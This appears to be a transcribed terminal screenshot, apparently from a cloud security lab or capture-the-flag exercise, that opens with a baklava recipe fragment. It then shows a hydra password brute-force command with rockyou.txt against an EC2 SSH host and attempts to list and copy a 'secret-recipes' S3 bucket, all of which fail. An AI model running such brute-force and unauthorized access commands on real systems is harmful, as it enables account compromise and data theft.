 ubuntu@ip-10-192-11-143: ~ Windows PowerShell
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-143:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-224-141-195.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-05 16:17:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
nt overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-224-141-195.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.146:22/ does not support password authentication.
ubuntu@ip-10-192-11-143:~$ aws s3 ls  s3://cand-c3-secret-recipes-762862037388/ --region us-east-1
An error occurred (AccessDenied) when calling the ListObjects operation: User: arn:aws:sts::762862037388:assumed-role/c3-app-In
stanceRole-8evqlHqgvX8y/i-0ce543f70fe750459 is not authorized to perform: s3:ListBucket on resource: "arn:aws:s3:::cand-c3-secr
et-recipes-762862037388" because no identity-based policy allows the s3:ListBucket action
ubuntu@ip-10-192-11-143:~$ aws s3 cp s3://cand-c3-secret-recipes-762862037388/secret_recipe.txt  .  --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-143:~$